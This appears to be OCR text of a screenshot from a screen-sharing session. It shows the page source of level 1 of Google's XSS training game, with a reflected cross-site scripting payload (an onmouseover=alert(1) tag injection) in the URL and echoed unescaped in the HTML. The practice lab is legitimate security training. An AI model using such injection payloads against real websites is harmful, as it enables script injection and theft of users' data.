 Barker
view-source:ba
view-source:ba
view-source:ba
HTML s Tag
Tryit Editor v3.
HTML Global a
https://xss-ga
view-source:h
view-source:https://xss-game.appspot.com/level1/frame?query="><kathan%20contenteditable%20onmouseover=alert(1)>fgdfg<!--
Line wrap
1
2 <!doctype html>
3 <html>
4 <head>
5 <!-- Internal game scripts/styles, mostly boring stuff -->
6 <script src="/static/game-frame.js"></script>
7 <link rel="stylesheet" href="/static/game-frame-styles.css" />
8 </head>
9
10 <body id="level1">
11 <img src="/static/logos/level1.png">
12 <div>
13 Sorry, no results were found for <b>"><kathan contenteditable onmouseover=alert(1)>fgdfg<!--</b>. <a href='?'>Try again</a>.
14 </div>
15 </body>
16 </html>
17
meet.google.com is sharing your screen.
Stop sharing
Hide
30°C AQI 58
ENG
US
05:22 PM
11-08-2021